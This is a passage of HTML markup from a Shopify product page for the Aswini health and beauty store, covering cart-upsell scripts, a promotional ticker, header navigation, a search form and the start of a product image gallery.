          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//aswinishop.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031724674891" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17269491695816__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Get New GST Rate Discounts
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Free Home Delivery
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        COD Available
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Get New GST Rate Discounts
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free Home Delivery
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            COD Available
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17269491695816__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661724674890" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251724674890" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981724674891" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841724674891" media="print" onload="this.media='all'"><link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961724674890" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841724674891" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661724674890" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251724674890" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aswinishop.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831724674891" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691724674892" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391724674890" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801724674892" defer="defer"></script><script src="//aswinishop.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181724674890" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/ta/collections/hair-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hair Care
                          </a></li><li><a href="/ta/collections/skin-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Skin Care
                          </a></li><li><a href="/ta/collections/health-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Health Care
                          </a></li><li><a href="/ta/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All Products
                          </a></li><li><a href="/ta/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/ta/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/ta/collections/hair-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hair Care</span>
                  </a></li><li><a href="/ta/collections/skin-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Skin Care</span>
                  </a></li><li><a href="/ta/collections/health-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Health Care</span>
                  </a></li><li><a href="/ta/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All Products</span>
                  </a></li><li><a href="/ta/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav><a href="/ta" class="header__heading-link link link--text focus-inset"><img src="//aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=500" alt="Aswini" srcset="//aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=50 50w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=100 100w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=150 150w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=200 200w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=250 250w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=300 300w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=400 400w, //aswinishop.com/cdn/shop/files/aswini-logo.png?v=1641134447&amp;width=500 500w" width="200" height="31.38146674246731" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/ta/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Dxc+J8FXhU3d+EefP/mUnWU6MoUpobW6JmmwIoup1DoWp013eo79HM9gT8WaklapJjApq+oPjLmwpX3+K366inCEWlnVkbtUK7hjLmF/6ptUlh71FH+gjPThMOk5gF1pIVrMVkIJmXhB+np+ZqBWfuip8uUp0XL8SG5EZnh5O7dzKzR/8h9ZAzwopbyFDqnrAVke2Rh+RXoQXR3FpujtSM7okN3m2LoqUPjIAJEF/x6KDZFMU9rLBi3+XEefWPoyAP5SKBhyjVH6RmNtDg/GNIiQGAC3lpPCnuy2wDJ/FDzlE1BlS/Vy+XJ0bp9aD+Lx0s8zIDjIbbqyCoyk8oKNgvQ0WfvpN72u/NI+HW0I17lN+ZZ4+JNM50mppJBT01rtC3hBRk0zViCO+N3WJTNBtw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/ta/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/ta/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aswini",
    
      "logo": "https:\/\/aswinishop.com\/cdn\/shop\/files\/aswini-logo.png?v=1641134447\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aswinishop.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17269491597512__main" class="shopify-section section"><section
  id="MainProduct-template--17269491597512__main"
  class="page-width section-template--17269491597512__main-padding"
  data-section="template--17269491597512__main"
> 
  <link href="//aswinishop.com/cdn/shop/t/11/assets/section-main-product.css?v=149895992710879293531724674892" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-accordion.css?v=22003886003924015001724674890" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131724674891" rel="stylesheet" type="text/css" media="all" />
  <link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501724674891" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17269491597512__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17269491597512__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17269491597512__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17269491597512__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17269491597512__main {
        --media-radius: 0px;
      }
    }</style><script src="//aswinishop.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541724674892" defer="defer"></script>
  <script src="//aswinishop.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101724674892" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17269491597512__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17269491597512__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17269491597512__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17269491597512__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17269491597512__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17269491597512__main-26605581992136"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17269491597512__main-26605581992136"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1946" alt="" srcset="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=246 246w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=493 493w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=600 600w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=713 713w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=823 823w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=990 990w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1100 1100w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1206 1206w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1346 1346w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1426 1426w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1646 1646w, //aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
